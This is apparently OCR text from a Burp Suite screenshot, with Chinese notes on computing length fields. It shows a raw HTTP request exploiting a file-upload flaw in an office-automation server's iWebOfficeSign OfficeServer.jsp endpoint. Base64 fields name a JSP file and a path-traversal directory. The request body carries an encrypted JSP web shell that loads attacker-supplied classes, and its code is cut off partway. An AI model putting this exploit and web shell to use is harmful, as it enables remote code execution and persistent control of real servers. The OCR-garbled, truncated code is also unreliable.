 两个长度的计算：
Request
Pretty Raw Hex \n
1 POST /defaultroot/public/iWebOfficeSign/OfficeServer.jsp HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 X-Real-IP: 10.0.171.152
8 X-Forwarded-For: 10.0.171.152
9 Content-Length: 2801
10
11 DBSTEP V3.0 121 0 2616
DBSTEP=REJTVEVQ
12 OPTION=U0FWRUFTUEFHRQ==
13 HTMLNAME=cnNzcHJveHkyLmpzcA==
14 DIRECTORY=Li4vcGxhdGZvcm0vcG9ydGFsL3BvcnRsZXQv
15 <%! String xc="01eacaa3f04c309f"; String pass="pass"; String
md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb,
0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return
c.doFinal(s); }catch (Exception e){return null; }} public static
String md5(String s) {String ret = null;try
{java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(),
0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return
加上结尾两个换行符，121个
Response
Pretty Raw Hex Render \n
Inspector
Selection 119
Selected text
DBSTEP=REJTVEVQ \r \n
OPTION=U0FWRUFTUEFHRQ== \r \n
HTMLNAME=cnNzcHJveHkyLmpzcA== \r \n
DIRECTORY=Li4vcGxhdGZvcm0vcG9ydGFsL3Bvcn
RsZXQv
Decoded from: URL encoding
DBSTEP=REJTVEVQ \r \n
OPTION=U0FWRUFTUEFHRQ== \r \n
HTMLNAME=cnNzcHJveHkyLmpzcA== \r \n
DIRECTORY=Li4vcGxhdGZvcm0vcG9ydGFsL3Bvcn
RsZXQv
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 0
Request Headers 8